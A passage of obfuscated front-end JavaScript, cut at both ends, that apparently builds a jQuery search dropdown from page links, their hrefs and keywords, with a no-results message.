_0x150a90[_0x59d806(0x99a,'\x47\x65\x57\x54')](_0x2b3ffa,_0x468328);},'\x69\x70\x6a\x4b\x71':_0x150a90[_0xdd07bb(0x2ac,'\x4d\x33\x6b\x54')],'\x72\x79\x65\x69\x53':_0x150a90[_0xdd07bb(0x1a82,'\x6e\x6f\x56\x6d')],'\x65\x6a\x71\x4f\x6c':_0x150a90[_0xdd07bb(0x1002,'\x4b\x79\x71\x24')],'\x4b\x6c\x7a\x6a\x7a':_0x150a90[_0xdd07bb(0x18c5,'\x4d\x69\x6c\x61')],'\x63\x4d\x6d\x52\x55':_0x150a90[_0xdd07bb(0x1c55,'\x77\x4d\x4c\x4b')],'\x68\x76\x43\x46\x68':_0x150a90[_0xdd07bb(0x108f,'\x72\x56\x5e\x7a')],'\x6a\x4d\x70\x6a\x59':_0x150a90[_0xdd07bb(0x381,'\x23\x4a\x79\x26')],'\x45\x58\x73\x48\x44':_0x150a90[_0xdd07bb(0x7f0,'\x33\x6a\x5a\x4d')],'\x55\x61\x4c\x4e\x46':function(_0x4249c0,_0x5a4002){var _0x4ea054=_0xdd07bb;return _0x150a90[_0x4ea054(0x5aa,'\x47\x76\x58\x40')](_0x4249c0,_0x5a4002);},'\x41\x6c\x49\x64\x74':function(_0x4109b8,_0x4cfc67){var _0x4ee491=_0xdd07bb;return _0x150a90[_0x4ee491(0x1aca,'\x47\x76\x58\x40')](_0x4109b8,_0x4cfc67);},'\x41\x6f\x70\x59\x64':_0x150a90[_0xdd07bb(0x1beb,'\x6d\x32\x50\x45')],'\x65\x66\x77\x56\x48':_0x150a90[_0xdd07bb(0x932,'\x61\x43\x77\x74')],'\x70\x4e\x52\x4e\x52':function(_0x1e7a24,_0x363c8b){var _0x216964=_0xdd07bb;return _0x150a90[_0x216964(0xdce,'\x6f\x41\x78\x69')](_0x1e7a24,_0x363c8b);},'\x70\x56\x6d\x41\x62':_0x150a90[_0xdd07bb(0x786,'\x56\x77\x29\x24')],'\x52\x4d\x42\x5a\x73':_0x150a90[_0xdd07bb(0x71d,'\x6c\x65\x29\x4c')],'\x6e\x69\x6a\x43\x4b':_0x150a90[_0xdd07bb(0x5de,'\x77\x4d\x4c\x4b')],'\x66\x79\x78\x56\x72':_0x150a90[_0xdd07bb(0x1725,'\x32\x5a\x30\x66')],'\x44\x48\x4d\x73\x6a':function(_0x2e3251,_0x5e9a65){var _0x1f6a28=_0xdd07bb;return _0x150a90[_0x1f6a28(0x1d3b,'\x47\x76\x58\x40')](_0x2e3251,_0x5e9a65);},'\x53\x6c\x65\x4c\x71':_0x150a90[_0xdd07bb(0x121d,'\x74\x53\x6d\x5d')],'\x53\x7a\x66\x48\x4a':_0x150a90[_0xdd07bb(0x1451,'\x52\x44\x49\x77')],'\x51\x6c\x71\x6d\x79':_0x150a90[_0xdd07bb(0x631,'\x51\x46\x53\x66')],'\x65\x6c\x48\x4d\x44':_0x150a90[_0xdd07bb(0x8b2,'\x52\x44\x49\x77')],'\x44\x76\x51\x70\x68':_0x150a90[_0xdd07bb(0xcae,'\x47\x76\x58\x40')],'\x6f\x51\x77\x45\x56':_0x150a90[_0xdd07bb(0x1b54,'\x23\x4a\x79\x26')],'\x45\x78\x59\x55\x44':_0x150a90[_0xdd07bb(0x42d,'\x23\x4a\x79\x26')],'\x51\x69\x6b\x4f\x49':function(_0x51f361,_0x2855fd){var _0x2ac7c6=_0xdd07bb;return _0x150a90[_0x2ac7c6(0x109f,'\x52\x44\x49\x77')](_0x51f361,_0x2855fd);},'\x54\x67\x6e\x74\x6b':_0x150a90[_0xdd07bb(0xeaa,'\x5a\x40\x6f\x58')],'\x78\x66\x7a\x59\x6b':function(_0x2f2646,_0x1b44e5){var _0x176376=_0xdd07bb;return _0x150a90[_0x176376(0x154a,'\x6d\x32\x50\x45')](_0x2f2646,_0x1b44e5);},'\x4b\x78\x41\x67\x75':function(_0x3b436a,_0x45b329){var _0x2273e5=_0xdd07bb;return _0x150a90[_0x2273e5(0x1738,'\x72\x56\x5e\x7a')](_0x3b436a,_0x45b329);},'\x79\x6d\x4f\x51\x45':function(_0x3d8192,_0x417c8e){var _0x4e83c7=_0xdd07bb;return _0x150a90[_0x4e83c7(0x8e7,'\x6f\x24\x75\x49')](_0x3d8192,_0x417c8e);},'\x72\x57\x7a\x58\x77':_0x150a90[_0xdd07bb(0x918,'\x4c\x26\x66\x66')],'\x56\x70\x73\x44\x6c':function(_0x1792a9,_0x3998eb){var _0x24798c=_0xdd07bb;return _0x150a90[_0x24798c(0x11e6,'\x63\x65\x73\x79')](_0x1792a9,_0x3998eb);},'\x73\x75\x54\x79\x4b':function(_0x362d06,_0x3b1300){var _0x10b876=_0xdd07bb;return _0x150a90[_0x10b876(0x1ddd,'\x63\x6e\x5e\x6f')](_0x362d06,_0x3b1300);},'\x4e\x66\x63\x6a\x56':_0x150a90[_0xdd07bb(0xb94,'\x33\x6a\x5a\x4d')],'\x6c\x64\x4c\x4e\x42':_0x150a90[_0xdd07bb(0x122b,'\x40\x25\x4b\x74')],'\x4d\x64\x55\x43\x6b':function(_0xc98c36,_0x10638f){var _0x10164e=_0xdd07bb;return _0x150a90[_0x10164e(0xa78,'\x6f\x24\x75\x49')](_0xc98c36,_0x10638f);},'\x73\x6b\x5a\x79\x68':function(_0x17a0fb,_0x2bc171){var _0x129d72=_0xdd07bb;return _0x150a90[_0x129d72(0x1cc7,'\x69\x36\x76\x6b')](_0x17a0fb,_0x2bc171);},'\x44\x79\x4a\x56\x68':_0x150a90[_0xdd07bb(0x18ac,'\x40\x25\x4b\x74')],'\x49\x66\x4e\x71\x47':function(_0x263337,_0x535fb3){var _0x41c46b=_0xdd07bb;return _0x150a90[_0x41c46b(0x166a,'\x7a\x67\x46\x26')](_0x263337,_0x535fb3);},'\x51\x4a\x61\x49\x76':_0x150a90[_0xdd07bb(0x8f2,'\x23\x4a\x79\x26')],'\x56\x71\x61\x45\x46':_0x150a90[_0xdd07bb(0x1d2b,'\x25\x32\x65\x26')],'\x56\x66\x44\x74\x6a':_0x150a90[_0xdd07bb(0x8ce,'\x74\x53\x6d\x5d')],'\x55\x4f\x4f\x57\x5a':function(_0x5eb005,_0x32284){var _0x26b3ba=_0xdd07bb;return _0x150a90[_0x26b3ba(0x191c,'\x4d\x33\x6b\x54')](_0x5eb005,_0x32284);},'\x73\x64\x58\x5a\x70':function(_0x54c285,_0x2d1858){var _0x51c80d=_0xdd07bb;return _0x150a90[_0x51c80d(0xf44,'\x4b\x79\x71\x24')](_0x54c285,_0x2d1858);},'\x4a\x79\x54\x6a\x59':_0x150a90[_0xdd07bb(0x2ab,'\x30\x25\x56\x73')],'\x4c\x71\x72\x45\x79':_0x150a90[_0xdd07bb(0x16e4,'\x63\x6e\x5e\x6f')],'\x53\x50\x50\x63\x49':_0x150a90[_0xdd07bb(0xb52,'\x7a\x54\x29\x45')],'\x58\x46\x4d\x4e\x6a':_0x150a90[_0xdd07bb(0x7be,'\x63\x65\x73\x79')],'\x72\x70\x75\x45\x4e':_0x150a90[_0xdd07bb(0x16de,'\x4d\x69\x6c\x61')],'\x58\x78\x43\x47\x5a':function(_0x5ec6ad,_0x437759){var _0x43ca8c=_0xdd07bb;return _0x150a90[_0x43ca8c(0x8f6,'\x6a\x51\x7a\x59')](_0x5ec6ad,_0x437759);},'\x46\x46\x71\x49\x62':_0x150a90[_0xdd07bb(0x1557,'\x77\x4d\x4c\x4b')],'\x43\x79\x57\x62\x45':_0x150a90[_0xdd07bb(0x15e7,'\x4b\x79\x71\x24')],'\x64\x4d\x45\x69\x67':_0x150a90[_0xdd07bb(0x17bc,'\x63\x6e\x5e\x6f')],'\x7a\x72\x55\x78\x77':_0x150a90[_0xdd07bb(0x12e5,'\x6c\x65\x29\x4c')],'\x4a\x51\x54\x73\x70':_0x150a90[_0xdd07bb(0xb70,'\x65\x28\x29\x74')],'\x67\x51\x5a\x55\x44':_0x150a90[_0xdd07bb(0x41e,'\x69\x4c\x4c\x72')],'\x75\x41\x56\x61\x6d':function(_0x37c4e8,_0x5d2c64){var _0x5a0ae3=_0xdd07bb;return _0x150a90[_0x5a0ae3(0x1719,'\x65\x28\x29\x74')](_0x37c4e8,_0x5d2c64);},'\x54\x76\x65\x48\x54':_0x150a90[_0xdd07bb(0x1a83,'\x69\x36\x76\x6b')],'\x55\x51\x4d\x65\x76':function(_0x3666ad,_0x3e7dbf){var _0x49fb36=_0xdd07bb;return _0x150a90[_0x49fb36(0xec3,'\x46\x4d\x51\x36')](_0x3666ad,_0x3e7dbf);},'\x45\x49\x46\x5a\x42':_0x150a90[_0xdd07bb(0xe8d,'\x4d\x33\x6b\x54')],'\x64\x56\x78\x6b\x59':_0x150a90[_0xdd07bb(0x3ff,'\x52\x44\x49\x77')],'\x6a\x66\x54\x45\x69':_0x150a90[_0xdd07bb(0x1a23,'\x4c\x26\x66\x66')],'\x59\x54\x6a\x68\x43':_0x150a90[_0xdd07bb(0x1b76,'\x5a\x59\x34\x79')],'\x67\x66\x50\x46\x47':_0x150a90[_0xdd07bb(0x1465,'\x6d\x32\x50\x45')],'\x63\x64\x77\x78\x54':function(_0x1eb327,_0x111736){var _0x32ea51=_0xdd07bb;return _0x150a90[_0x32ea51(0x13a4,'\x77\x4d\x4c\x4b')](_0x1eb327,_0x111736);},'\x44\x62\x66\x54\x51':_0x150a90[_0xdd07bb(0x175,'\x30\x25\x56\x73')],'\x43\x71\x51\x41\x74':_0x150a90[_0xdd07bb(0x8e1,'\x7a\x67\x46\x26')],'\x65\x79\x45\x5a\x57':_0x150a90[_0xdd07bb(0x1cd1,'\x69\x4c\x4c\x72')]};var _0x3cdd3f=_0x150a90[_0xdd07bb(0x253,'\x28\x62\x47\x28')](_0x38b256,0x0);Object[_0xdd07bb(0x102a,'\x5a\x59\x34\x79')](_0x2fb613,_0x150a90[_0xdd07bb(0x9c1,'\x47\x76\x58\x40')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x2fb613[_0xdd07bb(0x1757,'\x69\x4c\x4c\x72')]=void 0x0;var _0x3e7e92=_0x150a90[_0xdd07bb(0x1619,'\x6a\x2a\x4e\x66')](_0x3cdd3f,_0x150a90[_0xdd07bb(0x1006,'\x6f\x41\x78\x69')](_0x38b256,0x7)),_0x3d2c4b=function(_0x566546){var _0x166b85=_0xdd07bb,_0x384b67={'\x4b\x72\x6a\x6f\x56':function(_0x1480d1,_0x1569bd){var _0x834441=_0x3908;return _0x150a90[_0x834441(0x850,'\x6a\x51\x7a\x59')](_0x1480d1,_0x1569bd);}},_0x9ed39c=[],_0x41cdef=[];return _0x566546[_0x166b85(0x3c9,'\x5a\x59\x34\x79')](function(_0x478fc1){var _0x1bf01f=_0x166b85;_0x384b67[_0x1bf01f(0x1a2f,'\x4d\x69\x6c\x61')](-0x1,_0x41cdef[_0x1bf01f(0x1410,'\x25\x32\x65\x26')](_0x478fc1[_0x1bf01f(0x956,'\x63\x6e\x5e\x6f')]))&&(_0x9ed39c[_0x1bf01f(0x114e,'\x59\x70\x28\x57')](_0x478fc1),_0x41cdef[_0x1bf01f(0xc37,'\x32\x5a\x30\x66')](_0x478fc1[_0x1bf01f(0xf2f,'\x5a\x59\x34\x79')]));}),_0x9ed39c;},_0x29357f=function(_0x14b75a){var _0x20719c=_0xdd07bb,_0x400723={'\x72\x41\x4c\x6c\x4b':_0x490180[_0x20719c(0x121f,'\x6e\x48\x63\x73')],'\x70\x41\x75\x5a\x63':function(_0x3eee60,_0x57581e){var _0x30fe35=_0x20719c;return _0x490180[_0x30fe35(0x1c35,'\x47\x76\x58\x40')](_0x3eee60,_0x57581e);},'\x41\x61\x63\x62\x49':function(_0x102426,_0x2783c2){var _0x116f96=_0x20719c;return _0x490180[_0x116f96(0xa27,'\x6c\x65\x29\x4c')](_0x102426,_0x2783c2);},'\x56\x46\x4c\x58\x76':_0x490180[_0x20719c(0x219,'\x51\x46\x53\x66')],'\x52\x73\x47\x5a\x68':_0x490180[_0x20719c(0x1554,'\x26\x4f\x78\x33')],'\x64\x45\x6b\x6a\x51':function(_0x5b4fdd,_0x4cbb05){var _0x1ad7f7=_0x20719c;return _0x490180[_0x1ad7f7(0xbdf,'\x6f\x70\x5b\x39')](_0x5b4fdd,_0x4cbb05);},'\x71\x4f\x6e\x57\x64':function(_0x1f9c78,_0x1f8955){var _0x1916fc=_0x20719c;return _0x490180[_0x1916fc(0x680,'\x4c\x26\x66\x66')](_0x1f9c78,_0x1f8955);},'\x72\x4f\x52\x78\x68':function(_0x1539bf,_0x4a5487){var _0x58f53a=_0x20719c;return _0x490180[_0x58f53a(0xf4f,'\x6d\x32\x50\x45')](_0x1539bf,_0x4a5487);}};if(_0x490180[_0x20719c(0xfac,'\x52\x44\x49\x77')](_0x490180[_0x20719c(0xb3c,'\x46\x21\x74\x77')],_0x490180[_0x20719c(0x18a2,'\x5a\x40\x6f\x58')])){var _0x1e00d0=_0x14b75a[_0x20719c(0x1a6e,'\x40\x25\x4b\x74')](0x0),_0x1ceb5d='';return function _0x5a03ab(_0x5bec84){var _0x53271b=_0x20719c,_0x509bce={'\x59\x53\x73\x51\x6c':_0x400723[_0x53271b(0x163d,'\x28\x62\x47\x28')]},_0x412046=_0x5bec84[_0x53271b(0x1680,'\x77\x4d\x4c\x4b')];if(_0x400723[_0x53271b(0x41f,'\x6f\x24\x75\x49')](0x0,_0x412046[_0x53271b(0x45a,'\x7a\x54\x29\x45')])){if(_0x400723[_0x53271b(0x11b0,'\x30\x25\x56\x73')](_0x400723[_0x53271b(0x1ca6,'\x51\x46\x53\x66')],_0x400723[_0x53271b(0x13b2,'\x6f\x70\x5b\x39')])){var _0x2a9c98=_0x412046[0x0],_0x2cc918=$[_0x53271b(0x78c,'\x41\x24\x73\x2a')](_0x2a9c98[_0x53271b(0x1a7d,'\x5a\x40\x6f\x58')]);_0x400723[_0x53271b(0x1da3,'\x46\x4d\x51\x36')](0x3,_0x2a9c98[_0x53271b(0x1cec,'\x46\x21\x74\x77')])?_0x2cc918?_0x1ceb5d=_0x2cc918:_0x2a9c98[_0x53271b(0x1abd,'\x56\x77\x29\x24')]&&_0x400723[_0x53271b(0xf9e,'\x4c\x26\x66\x66')](_0x5a03ab,_0x2a9c98[_0x53271b(0xa3d,'\x69\x4c\x4c\x72')]):_0x400723[_0x53271b(0x4bb,'\x6a\x2a\x4e\x66')](_0x5a03ab,_0x2a9c98);}else _0x5b80d3[_0x53271b(0xa4b,'\x25\x32\x65\x26')](_0x509bce[_0x53271b(0x663,'\x70\x28\x71\x29')]);}}(_0x1e00d0),_0x1ceb5d;}else _0x10c3ed[_0x20719c(0x9d6,'\x33\x6a\x5a\x4d')][_0x20719c(0x18b9,'\x61\x43\x77\x74')](_0x5726ec[_0x20719c(0xc9d,'\x59\x70\x28\x57')](_0x490180[_0x20719c(0x153a,'\x4d\x69\x6c\x61')])),_0x490180[_0x20719c(0x18bb,'\x6e\x6f\x56\x6d')](_0x201baa,function(){});},_0x354337=function(_0x424c25){var _0x7e800=_0xdd07bb,_0x3ea925={'\x51\x46\x5a\x70\x76':function(_0x34078f,_0x344f92){var _0x38d84e=_0x3908;return _0x490180[_0x38d84e(0x1134,'\x4f\x55\x55\x6a')](_0x34078f,_0x344f92);},'\x4e\x50\x47\x57\x4b':_0x490180[_0x7e800(0x880,'\x23\x4a\x79\x26')],'\x41\x41\x64\x48\x6e':function(_0x21efc1,_0x5690f7){var _0x5dc172=_0x7e800;return _0x490180[_0x5dc172(0x15ce,'\x61\x43\x77\x74')](_0x21efc1,_0x5690f7);},'\x56\x66\x77\x68\x5a':_0x490180[_0x7e800(0x7b2,'\x6e\x6f\x56\x6d')]},_0x5abfaf=this;_0x5abfaf[_0x7e800(0x1e1f,'\x7a\x67\x46\x26')]=$[_0x7e800(0xb9e,'\x30\x25\x56\x73')]({},{'\x73\x65\x6c\x65\x63\x74\x6f\x72':'','\x74\x61\x72\x67\x65\x74\x73\x53\x65\x6c\x65\x63\x74\x6f\x72':'','\x6e\x6f\x52\x65\x73\x75\x6c\x74\x73\x54\x65\x78\x74':''},_0x424c25),_0x5abfaf[_0x7e800(0x598,'\x72\x56\x5e\x7a')]=_0x490180[_0x7e800(0x595,'\x6e\x5a\x73\x71')]($,_0x5abfaf[_0x7e800(0x1e1f,'\x7a\x67\x46\x26')][_0x7e800(0x64f,'\x47\x65\x57\x54')])['\x65\x71'](0x0),_0x5abfaf[_0x7e800(0x391,'\x7a\x67\x46\x26')]=_0x5abfaf[_0x7e800(0x508,'\x4d\x69\x6c\x61')][_0x7e800(0x1b28,'\x7a\x67\x46\x26')](_0x490180[_0x7e800(0x19d7,'\x7a\x67\x46\x26')]),_0x5abfaf[_0x7e800(0x1dd0,'\x6a\x51\x7a\x59')]=_0x5abfaf[_0x7e800(0x6a1,'\x6d\x32\x50\x45')][_0x7e800(0x1cb4,'\x56\x77\x29\x24')](_0x490180[_0x7e800(0x1650,'\x6a\x2a\x4e\x66')]),_0x5abfaf[_0x7e800(0x19a5,'\x47\x65\x57\x54')]=_0x5abfaf[_0x7e800(0x1e1d,'\x25\x32\x65\x26')][_0x7e800(0xf17,'\x47\x76\x58\x40')](_0x490180[_0x7e800(0x1450,'\x70\x28\x71\x29')]),_0x5abfaf[_0x7e800(0x1a92,'\x26\x4f\x78\x33')]=_0x5abfaf[_0x7e800(0x1a3b,'\x4d\x33\x6b\x54')][_0x7e800(0x19ba,'\x39\x40\x66\x53')](_0x490180[_0x7e800(0x1e46,'\x70\x28\x71\x29')]),_0x5abfaf[_0x7e800(0xc0a,'\x30\x25\x56\x73')]=_0x490180[_0x7e800(0x3cc,'\x6a\x51\x7a\x59')]($,_0x5abfaf[_0x7e800(0xc98,'\x56\x77\x29\x24')][_0x7e800(0x26b,'\x69\x36\x76\x6b')]),_0x5abfaf[_0x7e800(0x1dd3,'\x4d\x69\x6c\x61')]=_0x490180[_0x7e800(0x54f,'\x26\x4f\x78\x33')](_0x3d2c4b,_0x5abfaf[_0x7e800(0x37e,'\x46\x21\x74\x77')][_0x7e800(0x7d4,'\x4d\x69\x6c\x61')](function(){var _0x2e5842=_0x7e800;if(_0x490180[_0x2e5842(0xbdf,'\x6f\x70\x5b\x39')](_0x490180[_0x2e5842(0x2d3,'\x74\x53\x6d\x5d')],_0x490180[_0x2e5842(0x1b81,'\x30\x25\x56\x73')])){var _0x4ad548=_0x490180[_0x2e5842(0x174d,'\x47\x65\x57\x54')]($,this);return{'\x6e\x61\x6d\x65':_0x490180[_0x2e5842(0xa4c,'\x63\x6e\x5e\x6f')](_0x29357f,_0x4ad548),'\x68\x72\x65\x66':_0x4ad548[_0x2e5842(0x1b40,'\x7a\x67\x46\x26')](_0x490180[_0x2e5842(0x7ce,'\x41\x24\x73\x2a')]),'\x6b\x65\x79\x77\x6f\x72\x64\x73':_0x4ad548[_0x2e5842(0x14c0,'\x6f\x24\x75\x49')](_0x490180[_0x2e5842(0x46a,'\x4c\x26\x66\x66')])?_0x4ad548[_0x2e5842(0x17b7,'\x7a\x54\x29\x45')](_0x490180[_0x2e5842(0x1e01,'\x6e\x48\x63\x73')])[_0x2e5842(0x9c6,'\x70\x28\x71\x29')]('\x2c',''):''};}else{var _0x4bf676=this;_0x3ea925[_0x2e5842(0x101d,'\x4d\x69\x6c\x61')](!0x1,_0x1ac6e4)&&(_0x316688=!0x0),_0x4bf676[_0x2e5842(0x1235,'\x6e\x48\x63\x73')][_0x2e5842(0x179e,'\x61\x43\x77\x74')](_0x3ea925[_0x2e5842(0x1a3d,'\x33\x6a\x5a\x4d')],_0x4f4750),_0x21f35f?_0x4bf676[_0x2e5842(0x399,'\x61\x43\x77\x74')][_0x2e5842(0x12ef,'\x46\x21\x74\x77')](0x0):(_0x4bf676[_0x2e5842(0x789,'\x47\x76\x58\x40')][_0x2e5842(0x483,'\x26\x4f\x78\x33')]('\x75\x6c')[_0x2e5842(0x1d9f,'\x4f\x55\x55\x6a')](''),_0x1f97fe&&_0x3ea925[_0x2e5842(0x11d9,'\x46\x4d\x51\x36')]('',_0x4bf676[_0x2e5842(0xd89,'\x46\x21\x74\x77')][_0x2e5842(0x1784,'\x69\x4c\x4c\x72')]())&&_0x4bf676[_0x2e5842(0x10ef,'\x6e\x6f\x56\x6d')][_0x2e5842(0x1814,'\x77\x4d\x4c\x4b')]('')[_0x2e5842(0x1171,'\x39\x40\x66\x53')](_0x3ea925[_0x2e5842(0x6e0,'\x6f\x70\x5b\x39')]));}})[_0x7e800(0x862,'\x6d\x32\x50\x45')]()),_0x5abfaf[_0x7e800(0x1381,'\x40\x43\x6c\x5d')]();};_0x354337[_0xdd07bb(0x113b,'\x5a\x40\x6f\x58')]={'\x72\x65\x6e\x64\x65\x72\x44\x72\x6f\x70\x4c\x69\x73\x74':function(_0x2123bc){var _0x1489e5=_0xdd07bb,_0x2336c2={'\x6d\x74\x48\x48\x72':function(_0x3fa89c,_0x576631){var _0x1bcd78=_0x3908;return _0x150a90[_0x1bcd78(0x1d4d,'\x56\x77\x29\x24')](_0x3fa89c,_0x576631);},'\x73\x4a\x4a\x57\x5a':_0x150a90[_0x1489e5(0x1a44,'\x7a\x54\x29\x45')],'\x45\x55\x6f\x46\x65':function(_0x624637,_0x1a610c){var _0x49a4c3=_0x1489e5;return _0x150a90[_0x49a4c3(0x5cf,'\x6f\x41\x78\x69')](_0x624637,_0x1a610c);},'\x70\x50\x4c\x4f\x78':function(_0x54a16b,_0x3ad777){var _0x2202c7=_0x1489e5;return _0x150a90[_0x2202c7(0x1de1,'\x6f\x41\x78\x69')](_0x54a16b,_0x3ad777);},'\x55\x74\x47\x78\x72':function(_0x351db6,_0x58e2ae){var _0x2e04cf=_0x1489e5;return _0x150a90[_0x2e04cf(0x1220,'\x63\x6e\x5e\x6f')](_0x351db6,_0x58e2ae);},'\x7a\x41\x76\x65\x72':function(_0x385aab,_0x313b87){var _0x46e884=_0x1489e5;return _0x150a90[_0x46e884(0x1d5,'\x51\x46\x53\x66')](_0x385aab,_0x313b87);},'\x4a\x43\x71\x47\x41':function(_0xad054c,_0x2c4c7f){var _0x1806c1=_0x1489e5;return _0x150a90[_0x1806c1(0x696,'\x61\x43\x77\x74')](_0xad054c,_0x2c4c7f);},'\x55\x79\x4b\x6f\x57':_0x150a90[_0x1489e5(0xf46,'\x6e\x48\x63\x73')],'\x53\x47\x78\x46\x46':_0x150a90[_0x1489e5(0xef3,'\x6e\x6f\x56\x6d')],'\x72\x4e\x42\x65\x78':_0x150a90[_0x1489e5(0xb77,'\x63\x6e\x5e\x6f')],'\x64\x64\x64\x68\x4c':function(_0x4dc36e,_0x4c5c05){var _0x1092c0=_0x1489e5;return _0x150a90[_0x1092c0(0x3b8,'\x6e\x5a\x73\x71')](_0x4dc36e,_0x4c5c05);},'\x44\x74\x4f\x46\x70':_0x150a90[_0x1489e5(0x1bff,'\x4b\x79\x71\x24')],'\x61\x51\x46\x51\x69':function(_0x3c202d,_0x28e6ac){var _0xaa9e7a=_0x1489e5;return _0x150a90[_0xaa9e7a(0xb83,'\x4d\x33\x6b\x54')](_0x3c202d,_0x28e6ac);},'\x52\x6d\x58\x49\x53':function(_0x5425c9,_0x4e390d){var _0x210648=_0x1489e5;return _0x150a90[_0x210648(0x1669,'\x63\x65\x73\x79')](_0x5425c9,_0x4e390d);},'\x4f\x76\x69\x4d\x6a':function(_0x329b13,_0x2963a4){var _0x26a56b=_0x1489e5;return _0x150a90[_0x26a56b(0x1117,'\x5a\x40\x6f\x58')](_0x329b13,_0x2963a4);},'\x42\x73\x55\x61\x6a':function(_0x401b5c,_0x31a99a){var _0x23e8b4=_0x1489e5;return _0x150a90[_0x23e8b4(0x1373,'\x7a\x67\x46\x26')](_0x401b5c,_0x31a99a);},'\x41\x48\x72\x4a\x68':function(_0x208eec,_0x14b3ec){var _0x26e8ef=_0x1489e5;return _0x150a90[_0x26e8ef(0x1c82,'\x52\x44\x49\x77')](_0x208eec,_0x14b3ec);},'\x68\x6f\x46\x51\x63':_0x150a90[_0x1489e5(0x8a5,'\x39\x40\x66\x53')],'\x44\x47\x7a\x46\x42':_0x150a90[_0x1489e5(0x14fd,'\x6c\x65\x29\x4c')],'\x75\x7a\x6b\x74\x55':function(_0x211f03,_0x590bd0){var _0x416f62=_0x1489e5;return _0x150a90[_0x416f62(0x3b6,'\x32\x5a\x30\x66')](_0x211f03,_0x590bd0);},'\x6b\x4c\x74\x66\x70':_0x150a90[_0x1489e5(0x149a,'\x28\x62\x47\x28')],'\x46\x54\x68\x47\x45':function(_0x4b0e0f,_0x533780){var _0x1185b9=_0x1489e5;return _0x150a90[_0x1185b9(0x1a2d,'\x33\x6a\x5a\x4d')](_0x4b0e0f,_0x533780);},'\x4e\x58\x76\x54\x78':_0x150a90[_0x1489e5(0x710,'\x33\x6a\x5a\x4d')],'\x78\x48\x6d\x77\x73':_0x150a90[_0x1489e5(0xf82,'\x63\x6e\x5e\x6f')],'\x4c\x44\x42\x6c\x52':_0x150a90[_0x1489e5(0x1641,'\x4b\x79\x71\x24')],'\x62\x41\x57\x6e\x49':_0x150a90[_0x1489e5(0xe3a,'\x23\x4a\x79\x26')],'\x67\x6c\x79\x43\x67':function(_0x1f0b19,_0xb4ec95){var _0x15176f=_0x1489e5;return _0x150a90[_0x15176f(0xc17,'\x56\x77\x29\x24')](_0x1f0b19,_0xb4ec95);},'\x45\x57\x51\x4b\x4b':_0x150a90[_0x1489e5(0x23e,'\x7a\x67\x46\x26')],'\x6e\x4b\x59\x48\x71':function(_0x306b40,_0x20eecd){var _0x1768af=_0x1489e5;return _0x150a90[_0x1768af(0x227,'\x6a\x51\x7a\x59')](_0x306b40,_0x20eecd);},'\x73\x48\x70\x71\x42':_0x150a90[_0x1489e5(0x4e7,'\x30\x25\x56\x73')],'\x56\x7a\x52\x77\x77':function(_0x1e2e3b,_0xedfa23){var _0x22419c=_0x1489e5;return _0x150a90[_0x22419c(0x1241,'\x4c\x26\x66\x66')](_0x1e2e3b,_0xedfa23);},'\x75\x46\x76\x62\x71':_0x150a90[_0x1489e5(0x1730,'\x69\x4c\x4c\x72')],'\x71\x6e\x77\x64\x4d':function(_0x2971e3,_0x442e66){var _0x5c8326=_0x1489e5;return _0x150a90[_0x5c8326(0x1bc5,'\x7a\x67\x46\x26')](_0x2971e3,_0x442e66);},'\x5a\x68\x56\x77\x49':_0x150a90[_0x1489e5(0x45d,'\x33\x6a\x5a\x4d')],'\x6b\x79\x69\x65\x59':_0x150a90[_0x1489e5(0xbe1,'\x6e\x5a\x73\x71')]};if(_0x150a90[_0x1489e5(0x2c8,'\x7a\x54\x29\x45')](_0x150a90[_0x1489e5(0xbd9,'\x47\x65\x57\x54')],_0x150a90[_0x1489e5(0x90a,'\x65\x28\x29\x74')])){var _0x3b2d9f=this,_0x1a3a24='';_0x150a90[_0x1489e5(0x56c,'\x41\x24\x73\x2a')](_0x2123bc[_0x1489e5(0x10e0,'\x51\x46\x53\x66')],0x0)?_0x2123bc[_0x1489e5(0x6ec,'\x6e\x5a\x73\x71')](function(_0x5d5b22,_0x4ebda4){var _0x3dd8fd=_0x1489e5,_0x537281='';_0x2336c2[_0x3dd8fd(0x71e,'\x63\x6e\x5e\x6f')](0x0,_0x4ebda4)&&(_0x537281=_0x2336c2[_0x3dd8fd(0x1de5,'\x69\x36\x76\x6b')]),_0x1a3a24+=_0x2336c2[_0x3dd8fd(0x120e,'\x4d\x69\x6c\x61')](_0x2336c2[_0x3dd8fd(0xbd0,'\x63\x6e\x5e\x6f')](_0x2336c2[_0x3dd8fd(0x1a96,'\x59\x70\x28\x57')](_0x2336c2[_0x3dd8fd(0x180d,'\x5a\x59\x34\x79')](_0x2336c2[_0x3dd8fd(0x1ddc,'\x6f\x24\x75\x49')](_0x2336c2[_0x3dd8fd(0x11a0,'\x63\x65\x73\x79')](_0x2336c2[_0x3dd8fd(0x1b1,'\x6f\x24\x75\x49')],_0x537281),_0x2336c2[_0x3dd8fd(0x9dc,'\x39\x40\x66\x53')]),_0x5d5b22[_0x3dd8fd(0xced,'\x69\x36\x76\x6b')]),'\x22\x3e'),_0x5d5b22[_0x3dd8fd(0x1609,'\x4c\x26\x66\x66')]),_0x2336c2[_0x3dd8fd(0xdd3,'\x6f\x41\x78\x69')]);}):_0x1a3a24=_0x150a90[_0x1489e5(0x423,'\x65\x28\x29\x74')](_0x150a90[_0x1489e5(0x60f,'\x47\x65\x57\x54')](_0x150a90[_0x1489e5(0x1535,'\x7a\x54\x29\x45')],_0x3b2d9f[_0x1489e5(0x17c9,'\x4d\x33\x6b\x54')][_0x1489e5(0x1bbf,'\x40\x25\x4b\x74')]),_0x150a90[_0x1489e5(0x12b6,'\x6e\x48\x63\x73')]),_0x3b2d9f[_0x1489e5(0x11a2,'\x65\x28\x29\x74')][_0x1489e5(0x81a,'\x39\x40\x66\x53')]('\x75\x6c')[_0x1489e5(0x1670,'\x46\x21\x74\x77')](_0x1a3a24),_0x3b2d9f[_0x1489e5(0x6a1,'\x6d\x32\x50\x45')][_0x1489e5(0x31a,'\x7a\x54\x29\x45')](_0x150a90[_0x1489e5(0xe9e,'\x6f\x70\x5b\x39')]);}else{var 